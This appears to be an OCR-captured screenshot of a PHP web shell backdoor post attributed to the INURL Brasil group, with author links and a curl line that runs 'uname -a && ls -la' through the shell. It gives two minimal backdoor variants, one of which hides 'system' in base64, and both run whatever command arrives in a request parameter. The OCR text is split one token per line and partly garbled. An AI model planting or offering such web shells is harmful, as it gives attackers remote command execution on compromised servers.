
# PSS:           http://packetstormsecurity.com/user/go
# EA:            http://www.exploit4arab.net/author/248
# YOUTUBE:       http://youtube.com/c/INURLBrasil
# PLUS:          http://google.com/+INURLBrasil
# ARTIGO:        http://blog.inurl.com.br/2015/03/inurl
shell-backdoor.html
#------------------------------------------------------
-----------------------
# EXECUTE:       curl "http://localhost/of.php?0=uname%
a%20%26%26%20ls%20-la"
# MODEL-01 CODE >>
<?php
$__
=@
base64_decode
(
"c3lzdGVt"
)
;
echo
@
$__
(
isset
(
$_R
$_REQUEST
[
0
]
:
NULL
)
;
?>
# MODEL-02 CODE >>
<?php
print
(
`
{
$_REQUEST
[
0
]
}
`
)
;
?>